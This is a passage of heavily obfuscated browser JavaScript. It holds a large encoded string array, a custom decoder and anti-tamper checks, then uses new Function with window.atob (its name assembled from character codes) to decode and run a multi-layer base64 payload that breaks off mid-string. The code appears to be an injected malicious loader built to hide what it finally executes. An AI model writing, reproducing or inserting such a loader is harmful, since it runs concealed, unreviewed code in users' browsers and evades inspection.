JL2sNL3BLeYsKXJA1yWwLnJC0OXzfbvBu5qy1m5','vKrODK1Py3nkmezeyJj4DwmXuLDkExDUvJfktgiYzerH','twL3BLz5BfvKu2nWsZbNB01iz3PAr01ZsJjvD1vyz25l','z29nsgCYtw1zC0OXrwHAA2TUs1n0suTeqJrnBuPOtenJ','tenJD09dzZfkEwTYu0nND2vesxLou3DUvvv0mgr5y3bl','zfnvBu5ku0rKA1neAhzIq2nZsJfJmK1xvLHovxrvvJfc','v2mWy25mq2rytJjjELLUzffrAwnZsJfJmMnhuLzLrgrQ','A1rxmxjIrMmWvw1ot1Lty3nkmJLmvw1oufuYouXJvwnU','vLfnEwnWsZbNB01iz3LorffZsNLfEfzPrw5lu3rjs0rc','zgPoq3DUuZa5ugnPy3blmgDVtuHNEvPhvxnkExbbvtnJ','vZvQzeDSDMjPz3bLm1POy2Lcu1bwrxnsvdf1wLHJz1eX','u2nWsZbNB01izZjnv01ZsNLsrfLUB25lu3rjs0rcne16','D25vu0zTu1nJCeSWz29nsgCYwKrjC0OWEeLprufUs1n0','z3DLre16tML3BK9xmwrIu2nWsZbNB01iz3LnEKvZsJjj','Be0XsNLRCLndz3DLrfu1wLn3BK9xmwrIu2nWsZbNB01i','u1fUs1n0suTeqJrprezStenJnuL6BgTkEwTYu0nND2ve','u3rjs0rcne5xwMXmq2rotvu4BeP5A3jtq2D3zurzme9t','AZr2wtbJngiWww5mq2r1ww1knvP6AhjAq2nZsJjAvgiY','t0C4mLyXrKTzmgXeytjnBKXdzfHvA0PQvvDfDLPfEerI','u2nWsZbNB01izZnnvevZsNLOvMeXA25lu3rjs0rcne5T','EgXJu2nZsJiXs1DTtLjrmJG1vNPsueP5D25wmdLOvvDw','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbNB01i','mtC1mvLnC0zMyq','tfqWoxLkEwTYu0nND2veyZnnq3DUvfrguePty3blmgDV','v0vUtenKAvnetMPtEMHYuvvwseP5D25wmuPhwtfovgiZ','rei0tMPABuXdze1wBe0XsNLSzeTiy3bpmZa3zg1gEuLi','q2D3zurrm05tD25rv1v4vfnJCeSWz29nsgCWtLrNC0OX','wKn3BMfiAgrzu2nWsZbNB01izZnArffZsNPRAK9xuw5l','sZbNB01izZfzv1fZsNLfEfzPrw5lu3rjs0rcne0YuxLm','D25wELj5wM1wra','Cg1wEwnZsJfJm1iYDfHvrgrRvuDsseP5D25zEMH2vg5A','mLjiuti5teP5D25wEMrry1DrELDhuw5mq2rytM14A1vQ','rePOtun3BLyZze5sEwnWsZbNB01iz3LArfvZsJeXCvPt','yJiXwe5Uvw5mq2rytKzOC2eXtNjpv3b4sNL3BLyXqJvo','ExDUzvHOC1Pfz3HrBu5ny1nJC0OZtNLLvuzfu25fBKXd','tJjZBKTtDeLlrei0tw1AA0XdzgXnrKy0sNLRCLndz3DL','B2jQzwn0','ytfOq2nUqMPumwnUtenKwe5SsMTuv1KZwtb4vgiWB25m','mwnUtenKwe55owTsEMHYyKzKu1jTuLzJu2nZsJjRngiW','t1vgC0P5A3jtq2D3zurnmK1dD25rv1v4vfnJCeSWz29n','re5RwwL3BLrurLbku2nWsZbNB01izZjpv1vZsJjvD1vy','uw0XCMfwyZfIBgXRuNLJC0OZuLLHvZvyvvDOALnxrw5m','ytjSwfveuw5mq2rytLDWC1PgtNjsr3bOsNL3BLLRtNzz','wLn3BLrgwLrou2nWsZbNB01izZnoBvvZsJnowMeXuw5l','C0OZtLPHmvfUs1n0suTeqJroEMm1tenKtvzSttfkEwTY','n2rTrNLjrwC5whPcne1uqxDorff6tJjrC1L6mtDMvhrQ','BMiYmxzHm1O0uNPnBKXdzfHvAKjjvJfcC1KWCfrIm01U','mJuZsNLRCLndz3DLrfPOtML3BLLQze5su2nWsZbNB01i','BLOXntrrq2nWsZbNB01iz3HABvvZsNPRAK9xuw5lu3rj','y3nkmwmWu21sta','mu5yvw5sALrxsNHkExDUvJfkyvKXsLrHmvPyvwTst0P5','suTeqJrnELeYtenJmgnysxfkEwTYu0nND2vetMPnq3DU','ExDUvNPrnvvTD3PvsefUtenKwe5wqM1Am2rjtLnJC0OZ','sgHQu2PODLjdy3nkmwmXtJjotgjxCZfAmu52u1nJC0OX','vZbNB01izZjor0vZsJffAfPRA25lvJbZsJjJBKTuDhjq','vgeXvLHorKPQvhPODLzdy3nkmeK0ytbsmLuYow1wELiX','teHrC2rtEdjmsgnZzun4nuXiB3nru3Hds1r0ouXhtMjt','vNPAu1KWAgHkExDUzfrOCLyXyZfxre5RuNLJC0OXzffw','CLzdy3blmgDVtuHNm05xuxnkmKKZvfvvBKTtDeLlrei0','q2rSv201m1PwtNjAEwnZsJi0ngiWuLHvsfjQvdboCLf5','mxzJq2nZsJfKuuWYtLvrmNrSvJfkAwvty3nkmwmXuZa5','EwnZsJjsDgeXBfHoBhbQvLzoDMfty3nkm014yKDsuwfi','mvjytJjvBKXdzhfnmLjQuNPOCLmYrMHkExDUvJa5nfKX','EwqWsNL4ALCWz29nsgD6ttjfC0P5Cefvm2nUs1yWovnd','qJrorfPOtenJngiWCffkEwTYu0nND2vevM1oAxDUyZfS','C0OXyZnIr1jqutj0vvz6vNDArxrisNL3BMiZvJrzmhH0','DeTlrei0ttjoBuXdzezovZLgsNLSzfbxuMjtAwD3zurw','oxDAEMHYwMLJCW','sNLOvMeXA25lu3rjs0rcne5hwtfmq2mWy1HjCuP5A3jt','t1CXzgjty3blmgDVtuHNmK9ez3nkEwHwytfRBKTtDeLl','ne16rMPmq2nRstbAwKP5A3jtq2D3zurwAe5dD25Lrxrt','BLyXstnzmhrAv21stLuYohzkExDUvJfcB1KXvNrImuzy','sJfKuwvhtK1vmJK2vJa5C1KWEgHkExDUy20XCKWWrNrI','A3nUs1n0suTeqJroEKKYtenKrK5xouzkEwTYu0nND2ve','sfz5y3nkmwrtttjosfuYohLwmdL3wtfsweP5D25HvwT2','uKTzu2nZsJfJmu5eqLHvsejQvMTKmuP5D25JA05Yzw00','sgD5tNPrC0OYAdryv0vUs1yWovPUvNvzm1jWyJi0B2nt','D2vewtfyu2S3zLnNCeTtAZDMu3DOs0C4ovPgDeLlrei0','ne1Qrtjmq2rcywTKrKP5A3jtq2D3zurAAvLtD25svfz2','ugeWtNzsEwnZsJfKu2vhtKXvmJLwvJfgt1KWnxHkExDU','Eu1WzuCWBKTtDeLlrei0twPbEuXdzdrtmuPSsNLRCLnd','ChjxA3nUs1n0suTeqJrov0PTtenJA1jwqxPkEwTYu0nN','wxHAu3DUuZa5ugnPy3blmgDVtuHNmu5uy3nkEwHwytfR','yvHoyKOYmxLtBwXPy0nKzfbwC3DLrevZtuHND0XeqJrn','tJjgAuXdzfjjv1PksNLRCLndz3DLrfuZwwL3BLvvDdbK','yxPcwe5hA25mq2rQuNPSBvPeAhjwq2nZsJfJm2jxvLHu','u3DUvfrguePty3blmgDVtuHNmfPQz3nkEwHwytfRBKTt','AeP5D25ArgHYzfzJmvvTtLDIvZLTsNL3BMiYtJrzmgS0','vvu5CvPgtNjpvMrtt0nJC0OXyZfLvtLQvti5u2rfy25m','uKHpr3rtvNPsC1PgqMHkExDUvNPKr1KXtLrHm2r0yLC4','mvPytNPKALqZrw5mq2q0t0D0C1fuAhzHmwmZy1nJC0OX','vLLOsNLSze8ZwMHJAujdufvfC1f6mtfxmuvVtuHNm09h','Bu5luti5nKP5D25IAK5hwtfcrgiYntnwEwnZsJjSDgiW','tenKEfLvwMTvrK5YytfJmfj5y3nkmezuyJboB1Dwz3Hk','CLDty3blmgDVtuHNmK1uqxnkmezStvuWBKTtDeLlrei0','rei0ttjkAeXdy3Dpq2CXsNLRCLndz3DLre13tKn3BLru','yNPnBKXdzezprZLmvJfkmfPgrM5Hu2nZsJi5rgeYnvHo','DeLlrei0t0rrnq','vw1fBKXdzfHovNbRvMXoCK1wyZjHr1jly1nJC0OYDerI','DeP5D25wmuz3wtb4AgvhuLnprZL0sNL3BLeYtJrArwHe','u3nUwfnJC1KXDeLlrei0tKrvmeXdzffkBfPdsNLSzfbv','DeLlrei0tJjzEKXdy2HnvLLOsNLRCLndz3DLrfK0wML3','sZbNB01izZfnrfLZsJbgCviWvw5lu3rjs0rcne5esxPm','y2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9I','B1DTtLDprZL3y2TJBKXdzfHomue0utboDLDgzfbuEwnZ','yNPgAMjxDfDkExDUwtjjELKWEfrImvjytM1fBKXdzfHo','vZvQzeDSDMjPz3bLm1POy2LcsLbwohDLrev3turrme16','D25rv1v4vfnJCa','Ae9tD25vq1PxuwLJCeSWz29nsgD5tvrrC0OYvw1zBuLU','z3DLrfKZwwL3BK1ez29ou2nWsZbNB01iz3LArgnZsNLn','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H6','s1nOzwfty3blmgDVtuHNmu0YwxnkmxbYv2TZBKTtDeLl','zdaXseP5A3blm0jOy25oBfnxntblrwnVtuHNmvLuvxnk','vxLAu3DUsKnor1Dty3blmgDVtuHNEvPuwxnkmMrLzuvb','q1netMTwvK5YvJfJmwnty3nkmwmXu0roB01TCdbkExDU','s1n0suTeqJrovgT5tenJA1eYsJzkEwTYu0nND2vey3Dp','AMrhBhzIAwDWztnAAgnPqNHqu0vOvZeWn2nTvJbKweP1','qw5lu3rjs0rcne5euMXmq2rcwLrgtKP5A3jtq2D3zurw','EMn5y3blmgDVtuHNm05utxnkmMXyyM5JBKTtDeLlrei0','rufUs1n0suTeqJrov1jQtenKse9ywNzkEwTYu0nND2ve','D0TUmg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkmKO1','s0rcne16rtjmq2rrsMXAq0P5A3jtq2D3zurABe5tD25s','qJroEMHStenKCfyYntnkEwTYu0nND2vettfAu3DUwwPK','DgeZsNbrmJGXsNL3BLz6vtnArxrTyuDosLeYowLkExDU','m2nUs1n0suTeqJroBu15tenJnuL6BgTkEwTYu0nND2ve','v3LKC1Pxnw5Kr2DUwfr0mvbiwtDKu3nYs1H0EuT6mg5k','BLz6vLHmmwrtvg1ov2rgtw5mq2rytLvOugeZvNftEwnZ','rgTZsJjvBvLTsw5lu3rjs0rcne0YtMHmq2rys1zsmuP5','n2ztEgPxmgDVtuHNme1uuxnkmxr1zvnvBKTwmdLABLz1','BMniAeTzmuK0ytjwAwnty3nkmwrtuw1ot1uYodjwmuO0','zeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6v3LKDgnRChbz','wtfsDgiYvw5mq2q1wwPoA1zeAhjsvMmWzvnJC0OYEerH','sZbNB01izZfzBvvZsJjjm1rvvw5lu3rjs0rcne5xrxPm','s1nZBLKYvw5yu2GXtenJBKTwmdDKu1LTs0C1Bgr5qJfl','vuHfBKXdzfHovgXjvNPAC1KWzZrIme1UtenKCgjxodjw','wtbWvgiWog5mq2r4utj0DfyXrM9zmdG0yJfnBKXdzgXA','ALL4tenKAu4WmuzkEwTYu0nND2veuxDoExDUvunAv1fP','zurzEK1tD25wELuZyxLJCeSWz29nsgD6wKrJC0OXChjx','u3rjs0rcne1QqM1mq2rStuzgneP5A3jtq2D3zurrEe15','wxL3BKL5BdrIu2nWsZbNB01izZbpreLZsJfKm1rvy25l','rZL6sNL3BLjxmxjrBK50yJbWwe5Qz25mq2r5yLD0twny','sJfJmgrTBdjprZKZvJfgseP5D25wmdL3wtbKsvPhuKTr','D25wELznvLzJm2fhtKLrmJL3sNL3BLOYsLLKBwS0ytjR','ELKWourImxbytM1fBKXdzfHovK5nyLzoDLDUwNHkExDU','uMLAAxDUu0zwwfvty3blmgDVtuHNme1esxnkEu1WzuCW','mvz0ytjfBKXdzfHvrKPRvuzoDMqYEfrHm2nUtenKwe5S','v0u2tuHNm1LtEdfqv1jIvKnND2vewMXpq3DUvevNnffd','BLz6uxHHBgmZturKwfvvC25mq2r2wvHsALvwtNjKruzi','m1rvvw5lu3rjs0rcne5uvxHmq2rIyM5RBeP5A3jtq2D3','EwnZsJjKme4YtLrpr3n4zuHfBKXdzfHvAtLQvg5kt1Pf','mvfUtenKwe4WuxDzBvK1tLnJC0OXyZjsr1O1yLC5DfyW','nfnqqwHjCq','sJjzEKWYtLrrmNrwywTJBKXdzevprZLevJfcs1PgrLrI','tenKtuPPAhfkEwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbI','EwTYu0nND2vesMTAq3DUu0zwwfvty3blmgDVtuHNELLT','uxPoq3DUs2Tcvgr5y3blmgDVtuHNEK5xtxnkmtbRzdnN','mgfvDdbvmJLssNL3BLz6vK1Av05eytfwB1Lty3nkmwmZ','D2vetMHzExDUyM5vD1Dty3blmgDVtuHNne5xwxnkmwqZ','D2vevxHoExDUyvzKDwr5y3blmgDVtuHNme5QtxnkEvje','vMq1sNL3BLjQAhjuvMrtv21otgjxotrkExDUvJfkA1KW','vNPvm2f5y3blmgDVtuHNELLxwxnkEuv4vMLfBKTtDeLl','zfHuEtLQvhPOCLPxtLrHmLLUtenKD09hoxnKvezqwNLJ','BKTtDeLlrei0tLrnD0XdzezovZLgsNLRCLndz3DLrff5','vef3tKrrEK4YuMjkmLy0zevKALndzgrqu0vOvZeWn2zy','y3blmgDVtuHNEvLuuxnkmxr1zvnvBKTtDeLlrei0t0rc','tKC0nfz6wLnzmvPuyJbjBKXdzfHvvgHfyLvoDLfvwMHk','CgiYngDyEKi0tvrbD05euxPomLfVwvn4AuTyDgHqv0v0','A2XnsgD4turczeTuDdLJBvyWzfHkDuLirtDMvhrMtuHN','C0OXzfbLr05mu0HcA1qYmxzsu2nZsJjsvgeZuLHoruPQ','tMPbBKXdzevxsgXxvJfjELKXwKHkExDUyw1ks1KWmvrH','zgXAq3DUwLrcuG','rLbkExDUvNPvna','ttjAq3DUvevNnffdy3blmgDVtuHNmLPQA3nkmhDTs0DV','rw5mq2rytLC1D1z6zgXzmwrrvxLJC0OYnurImNb6u25A','vxPSDveYohjKvwnUtenKwe5RnwTwr1zhwtfkvgiXsw5m','BLjgtLDzu2nWsZbNB01izZbzv01ZsNLfEfzPrw5lu3rj','AKP5A3jtq2D3zurNEK1tD25IA0iYvxLJCeSWz29nsgCY','tMPbmKXdzdzHrvv3sNLRCLndz3DLrgn5wML3BLfxvxHu','yNPcwfvxEgPtBuvUtenKwfqZAgTurZf2uKDsrgf6ww5m','ne5esM1mq2nVvLD0wKP5Bgrqv1OXyM1omgfxoxvlsevZ','r1Pyvw5cALnisJfkExDUww1sC1KWBfrHmfiYwvnJC0OX','ogXkEwTYu0nND2vettbnq3DUt1CXzgjty3blmgDVtuHN','vNPvm2f5y3blmgDVtuHNEK9evxnkmtbRzdnNBKTtDeLl','z3DLrfeZtvn3BLDTDgftEwnWwfnOm1CXqw9nsgCYtxPj','zdHysgD5twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurj','vJfkt1KWmxPoq2nZsJfKuLnTtKXvmJLrvJa5r1KWnvHk','wfv2wtbSrgiYrw5mq2rUvJfbEweYmxzwEwnZsJbAAwny','mgHyvw14ALzfy25mq2ryvhK5ALmWtNjnr1K0ytfbBKXd','sgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zx','B1zxDfPkEwTYu0nND2veuMLzAxDUtKHgEuTPy3blmgDV','suTeqJroEMHPtenJCeTgnxbkEwTYu0nND2veuMTAu3DU','tKTzmdfisNL3BLyXqLHvmwrrv21ougjxotbkExDUvJfk','vezxsvnJCeSWz29nsgCZtKrbC0P6uNHJAw9Us1n0suTe','u1KXuKHkExDUvJa5Be1wzfnvBu5pvti5neP5D25wELOW','EwTYu0nND2vettrzExDUsKvoAwvPy3blmgDVtuHNme56','nuL6BgTkEwTYu0nND2vevMPpq3DUvenzB2fPy3blmgDV','BffUtenKCLDtowPuvgHYvJbwAeP5D25wELPhwKzsDgeX','txPnC0OWD21lr29Us1n0suTeqJroALjQtenKzePizdrk','mgTkEwXKs1nzBwrwDfjlrei0tM1AAuXdze1kAwHXsNLS','mNDUtenKwe5wuLPIvgHYuM1SEeP5D25sBtfYvfzJmfnh','venzB2fPy3blmgDVtuHNne5hsxnkmhHxvxPvBKTtDeLl','BLDTDgftEwnWsZbNB01izZjoAKvZsJnWB1juqw5lu3rj','wKP5A3jtq2D3zurNmK1PD25Au1PPwwLJCeSWz29nsgCY','A3jtq2D3zurAAa','uMHkExDUwJfoDMfwzffnmK5lyLDZnuP5D25wELiWwtfc','rejKs1r0ouXhnwXKEujWs0y4D2verxDnrfeWtxPKA0Tw','suTeqJrnALf5tenJB1zxDfPkEwTYu0nND2vesMHAAxDU','qMfzmhbuyJfjBKXdzhftsePPyvzoCLzty3nkmMS0yJjS','sZbNB01izZfzALfZsJbgCviWvw5lu3rjs0rcne5usxLm','rw5lu3rjs0rcne5QBg1mq2nVvLD0wKP5A3jtq2D3zurN','vvyXqxzArwr4sNL3BMfvDfDzmgXeyxPgCvLty3nkmwmW','u3rjs0rcne5hvMHmq2rnsMLOCuP5A3jtq2D3zurJEu5d','q2rhyLD0EfyWoxnzmuzuyJjvBKXdzdfvmNqWvNPsmK1x','zdbArKP0ytfwwfvSsMTwrwnUtenKnvuYC3PKAMH2tMXJ','tvndy3nkm3b0ytfOBvPyAgPvvwnUtenKCvuYDhDwEMmZ','q2D3zursAu1tD25yveP6y3LJCeSWz29nsgD6tLrJC0OX','CLndz3DLreKWtun3BMjUvxDxu2nWsZbNB01iz3PovevZ','D05tD25xmJu1sLnJCeSWz29nsgD5t0rrC0OXy3bwsfvU','Be5YuM14EeP5D25wELOYuKzJmvDTtLfrmJL6sNL3BLyX','Dgf6sLHoEKfUtenKBK9hovDwEMmZwKu5t2rty3nkmwmW','mgDVtuHNmfPQtxnkm2Hmvw1vBKTtDeLlrei0twPgAeXd','zg9LrJfOsNLRCLndz3DLrfjTwxL3BLrfzZrrq2nWsZbN','wfvgCgPtrK5YyLzKufLTy25mq2rytLC1mLyWovfwv1zO','mw1KvZvQzeDSDG','mMHQvezoDMnty3nkm2X0ytnSnLuYodnwELzusNL3BLz6','y3nkmwrrtKn0C1uYDeLwmui1sNL3BLKWCgfzmvzuyJj0','suTeqJrnBu5PtenJA0KWwLPkEwTYu0nND2vez3Lpq3DU','C25mq2rytKHcA1iYmxjAvMrttdjsvwnty3nkmwmXzeDo','yZbIALPUyLD0nq','rJfOsNLRCLndz3DLreKZt0n3BK5irNLlAwnWsZbNB01i','mvfUtePpwG','A3jtq2D3zurJmLLtD25yu1iZzunJCeSWz29nsgC0tKDz','mgTkEwTYu0nND2vewtnzExDUvunAv1fPy3blmgDVtuHN','tMPJneXdzeLwvMrssNLRCKOXmg5mr05Iu0nND2vewtno','mfe0yJb4we5wtw5mq2q1uJa5vfeXAeXkExDUvJfgB1KX','mZuYnJC3zu1MvKze','D21lr29Us1yWC0OYy25lu3GXufHsyLPgDfzlrei0tw1j','vgjxDhjKBgnUtenKwe5UuMPtrK5YwLDsDgiZuw5mq2rT','nJq3m1bNs3PoyG','ztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrjs0rcne5htM1m','Edvmsg9Zuvn4q0TuDdLpm1POy2LcA1bxtxnAAJfTzfC1','DfHovLPQvtiXCMngzfjwBvjnt0D0ugqXtNzrBgmWvM1s','tKrjmuXdzffkBfPdsNLRCLndz3DLrfjRtLn3BK9xmwrI','D2vezg1zu3DUvvngBvnty3blmgDVtuHNEK9xuxnkmJuX','tM1zC0OYowfHwgDUs1yWovPgDeTlrei0t0rwBeXdzffk','y3blmgDVtuHNmW','wM1fC0P5uKrzBM9Us1n0suTeqJrnBu5OtenKrgvRmxfk'];function _0x2988918d(a,b){a=a-0x180;var c=_0x2988918c[a];if(_0x2988918d['gPbzMm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2988918d['LmaKFK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2988918d['nzSZfn']={},_0x2988918d['gPbzMm']=!![];}var e=_0x2988918c[0x0],f=a+e,g=_0x2988918d['nzSZfn'][f];if(g===undefined){var h=function(i){this['GbbcpC']=i,this['ppaAbl']=[0x1,0x0,0x0],this['MAHulJ']=function(){return'newState';},this['eTtlSf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iPeXfk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qGjJru']=function(){var i=new RegExp(this['eTtlSf']+this['iPeXfk']),j=i['test'](this['MAHulJ']['toString']())?--this['ppaAbl'][0x1]:--this['ppaAbl'][0x0];return this['AuhucH'](j);},h['prototype']['AuhucH']=function(i){if(!Boolean(~i))return i;return this['FLBTXY'](this['GbbcpC']);},h['prototype']['FLBTXY']=function(j){for(var k=0x0,l=this['ppaAbl']['length'];k<l;k++){this['ppaAbl']['push'](Math['round'](Math['random']())),l=this['ppaAbl']['length'];}return j(this['ppaAbl'][0x0]);},new h(_0x2988918d)['qGjJru'](),c=_0x2988918d['LmaKFK'](c),_0x2988918d['nzSZfn'][f]=c;}else c=g;return c;}var _0x2988918w=_0x2988918d;(function(a,b){var s=_0x2988918d;while(!![]){try{var c=-parseInt(s(0x286))+-parseInt(s(0x29f))+-parseInt(s(0x351))+-parseInt(s(0x1a3))*-parseInt(s(0x2e6))+parseInt(s(0x224))*-parseInt(s(0x27b))+-parseInt(s(0x380))*-parseInt(s(0x273))+-parseInt(s(0x371))*-parseInt(s(0x278));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2988918c,0x6c421));var _0x2988918e=window;function _0x2988918f(c,d){var t=_0x2988918d,e={};e['drzPu']=function(i,j){return i!==j;},e['hMxmI']='function',e['uNXix']=t(0x1b1),e['xLxbg']=function(i,j,k){return i(j,k);},e['aeDqk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x2988918d;if(k){var m=k[u(0x182)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['aeDqk'](h['length'],d)&&function(j,k){var l=f['xLxbg'](g,this,function(){var v=_0x2988918d,n={};n['VmsdT']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=f['drzPu'](typeof window,'undefined')?window:typeof process===v(0x1b1)&&typeof require===f['hMxmI']&&typeof global===f['uNXix']?global:this,q=function(){var r=new p['RegExp'](o['VmsdT']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2988918f(_0x2988918e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEwMDQ0MzdjPVsneDhrb3NaN'+'2NIRycsJ0M4b25XUFZkS0NvVScsJ213cG'+'NHOG85RnEnLCdXT0ZjS0NrMldQNUUnLCd'+_0x2988918w(0x1ff)+'Vzd6b1c1aGNUU282JywnVzVSZElLL2NIO'+'G9CJywnazhvaUYxV1AnLCdscVBMbDhvdi'+'csJ2ozZGNPOGs0YlcnLCdDWmVwV1EvY1N'+'XJywnd0plS0ZTb2QnLCdEQ29wZWJ2aics'+_0x2988918w(0x321)+_0x2988918w(0x3a2)+'FXUTNjTmEnLCd5bW9Nd3ZDenZmYScsJ2J'+'Db3h3dU9lJywnY0NvTkJoUzgnLCdXN0NN'+'V09wZFZJNCcsJ3pDa2dXUWhjR1NvcicsJ'+'2ZDbzZ0dVMzJywnYjhvQnZ1V1knLCdXUF'+_0x2988918w(0x2b1)+_0x2988918w(0x185)+_0x2988918w(0x1ea)+'ywnVzd5N1dQZGNNR1cnLCdvWGJLaDhrQy'+'csJ1c3OHBEbW9IVzVxJywnYjhvT1dQQmN'+_0x2988918w(0x367)+_0x2988918w(0x2f4)+'Cd0U29Qb1pMcycsJ1c0VmNPU283YUlLJy'+'wnVzV6L1dSWDFjRycsJ0M4b3VXUVZkSE1'+'pJywnZElOY0xDb05XNFMnLCdpU2tvVzdk'+_0x2988918w(0x210)+'1JXNkpjVlNvTycsJ0NDb2VXUmhkSE1LJy'+'wnVzdOZFMyQmNTQ29mJywnVzczZEp1M2N'+_0x2988918w(0x327)+'UnhjT1NvbycsJ2libk8nLCdtQ29iV09KY'+_0x2988918w(0x21e)+'RLVzQ4SFdR'+(_0x2988918w(0x350)+_0x2988918w(0x219)+_0x2988918w(0x24c)+'WY1NTa1VrQ2tGJywnaHNoY0s4a0NDYScs'+_0x2988918w(0x3d5)+'W0nLCdXNE5kUlNrMVc3SmNPVycsJ1c3aG'+'RPOGt2VzdCY1FHJywnVzRqOEY4b3FXUDQ'+'nLCdEQ29sV1F4ZEh1aScsJ1c2ek9XUDVs'+'Y1cnLCdoOG9icWdtUicsJ3VTbzNXTzNkU'+'0NvZycsJ1dSUmNHQ29OV1J4Y0dHJywnVz'+'dPbHhTb1FXNzQnLCdXN2YrcUNvQVdSVyc'+_0x2988918w(0x235)+'UUNvTCcsJ0ZyZVN2R2UnLCdXNzNjTUNrT'+'WxTb0snLCdxbWtWZUs3Y1JxJywncm1vc1'+'dSN2RKQ29zJywnVzZxQVdSdGRMWFMnLCd'+'XNnFqbW1vWUZXJywnVzRkZExtazZXUWhk'+_0x2988918w(0x36b)+'ywnaFNvUmxIREInLCdXNGp6dENvbVdSVy'+'csJ2dDb3F5Y0hpJywnV09wY0pDa2JvU2t'+'jJywnZXJOY05Ta21EcScsJ0JidXZXUjdj'+_0x2988918w(0x213)+'1E3Y0c4a0EnLCdXNU9uV1BoY1ZjOCcsJ0'+'U4azdXT3RjSG1vdycsJ2ZDbzlXUFZjUzh'+'rMScsJ25IbGNMQ29tVzQ0JywndXQvZFVT'+_0x2988918w(0x1e2)+'05jT1dDJywnVzczY01tb2RlcnUnLCdjR1'+'JjUm1rb0VXJywnVzU1RGJDa0JwYScsJ3R'+'Ta1dXUEpjUVNvZScsJ0E4bzNiMk5kVlcn'+'LCdXN1BjYVNrWWFXJywnV1FTSWxTay9XU'+_0x2988918w(0x312)+_0x2988918w(0x1d0))+(_0x2988918w(0x225)+'1cnLCdXNURsVzVlbldPOCcsJ3ZTb2hnWG'+'ZnJywncngvZEgySmNUcScsJ3htazBBWWx'+_0x2988918w(0x2d9)+_0x2988918w(0x18e)+'1pXUTgnLCdXUlZjSm1vVFdSQmNLRycsJ3'+'FycGNHOG9mc0cnLCdXNy9jTW1rU2hDb0o'+'nLCdXN2I0QjhvQldPOCcsJ1c0ZGRSU2tB'+_0x2988918w(0x1c6)+'01XUTNjSUNvUScsJ1c2eGNIOGtZbDhvVS'+'csJ1dQS1BnOGtkV1AwJywndlpXQ3ZHZSc'+'sJ0ZhaGROQ2tuVzdDJywnZENrblc3N2NI'+'OG9nJywnV1FOY0tTb1ZXUGRjUnEnLCdkS'+'DdjT1NvVlc1cScsJ3JTa295Y3BjUHEnLC'+'dXNTk1Q1NvRFdRMCcsJ2xTa1ZXNXhjVlN'+'vaycsJ2E4b3VXT0pjSFNraCcsJ0J4eGRP'+'My9jTGEnLCduQ29ieHZxOCcsJ0Q4bzJXU'+'FZkUW1vNycsJ1c2VGZXNzg3V1EwJywndn'+'NsY05Db252RycsJ3dxcGNHU29MdnEnLCd'+'DQ284V1AzZEtDb0YnLCdXNXowbUsxeics'+'J1c0bVJXUWhjVEphJywnVzU5M3ZTb3BXT'+'2UnLCdxbW9XV1BGZEtDb3AnLCdhWDE3ak'+'NrLycsJ1dPN2NHbWtQV1F6dycsJ1dPN2R'+'UOG9wZ1NrMycsJ1c2YnNhQ2tjaFcnLCdX'+_0x2988918w(0x232)+'ywnVzVyWWdTa0NmYScsJ2ZTb3lDRzkwJy'+'wnV1FOY0tTb21XUHBjVGEnLCdXN1hYV1J'+'2OGxxJywndmI3Y0hDb2RBRycsJ0JxTzJ3'+'Q29uJywnVzVyNGJDa21ncScsJ1c3SDVpb'+'Wt3ZnEnLCdXT2RjVThrdGY4aysnLCdmSW'+'xjUG1vYVc3')+('ZScsJ3hDb3ZXUVJkTDBTJywnV09wY0tXW'+'mRSU29WJywnRVNrWGt3VmNRRycsJ1c3dG'+_0x2988918w(0x2dc)+'XUUpjTFkvZE04b3gnLCd1U2tSaHhaY05X'+'JywnQnNkZFJTa2pXNzgnLCdhcmJsaThvS'+'CcsJ1c3R1dxU29lVzZLJywnY21vQ0V1Sy'+_0x2988918w(0x270)+'KbWt6ZjhvSScsJ1dSU3BXT1JkUFplJywn'+'YnRkY1U4a0pEcScsJ1c0MUZEOG9UV1JtJ'+'ywneUNrelc3bnZoYScsJ25tb1pXNFZkT0'+'51JywnQ1NvQ1dRcGRIU29tJywnV08vZFB'+'Tb1VpU2tyJywnQ0pHQ3NHZScsJ1c1Zk5X'+_0x2988918w(0x3ae)+'0JjTVNvaFc1cScsJ1c0ZGNNU29lZ0dTJy'+'wnVzZERVc2V0JXUkcnLCdybW82V1BSZEt'+'LUycsJ1c2OTBXUUR4ZUcnLCd4U2swV09K'+_0x2988918w(0x298)+_0x2988918w(0x2d4)+_0x2988918w(0x2e9)+'nVzVQVFc1aUhXT0snLCdiQ290VzZWZEtl'+'RycsJ1c0OTdXN3E4V09pJywnV1FhcmlDa'+'0VXUkcnLCdFYnlXcm1vSScsJ1c3THZXNT'+'RPV09lJywnVzZsZEx2TmNLU29BJywnZ2M'+_0x2988918w(0x21c)+'VzVDNldPVmN